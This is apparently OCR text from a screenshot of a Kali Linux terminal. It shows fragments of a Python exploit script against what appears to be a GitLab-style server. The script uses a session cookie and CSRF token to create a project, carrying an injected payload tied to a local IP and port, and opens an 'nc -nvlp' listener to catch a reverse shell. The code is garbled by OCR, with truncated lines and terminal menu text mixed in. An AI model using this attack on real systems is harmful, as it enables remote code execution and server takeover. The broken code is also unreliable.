 root@kali: ~/Temp
11:54 PM
68%
root@kali: ~/Temp
root@kali: ~/Temp 115x32
ry\\":3,\\"queue\\":\\"system_hook_push\\",\\"jid\\":\\"ad52abc5641173e217eb2e52\\",\\"created_at\\":1513714403.812
2594,\\"enqueued_at\\":1513714403.8129568}"\n exec\n exec\n exec\n/'+username+'/'+prgname+'.git'}
import string
def random_string(length):
return ''.join(random.choice(string.asci in range(length))
def init(username,cookie,authenticity_token, ):
from bs4 import BeautifulSoup
import re
import urllib.parse
deb("Token: "+authenticity_token)
deb("Cookie: "+cookie)
session=requests.Session()
headers = {'user-agent':'Moana Browser 1 kie,'Content-Type':'application/x-www-form-urlencoded',
'DNT':'1','Upgrade-Insecure-Requests':'1'}
r=session.get(url+'/projects/new',header redirects=True)
soup = BeautifulSoup(r.content,"lxml")
nsid = soup.findAll('input', {"id": "pro "})
namespace_id=nsid[0]['value'];
deb("Namespace ID: "+namespace_id)
prgname=random_string(8)
newpayload=create_payload(authenticity_token,prgname,namespace_id,localip,localport,username)
newpayload=urllib.parse.urlencode(newpayload)
deb("Payload encoded: "+newpayload)
r=session.post(url+'/projects',newpayload,headers=headers,allow_redirects=False)
os.system("nc -nvlp "+localport)
init(username,cookie,authenticity_token,localport,localip)
(base) ┌──(root💀kali)-[~/Temp]
└─#
Copy
Paste
Split Horizontally
Split Vertically
Open Tab
Close
Zoom terminal
Maximize terminal
Show scrollbar
Preferences
Encodings
Layouts...
3